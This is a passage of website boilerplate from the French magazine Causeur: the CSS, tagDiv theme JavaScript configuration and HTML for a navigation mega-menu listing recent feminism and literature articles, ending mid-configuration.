.td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "494";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 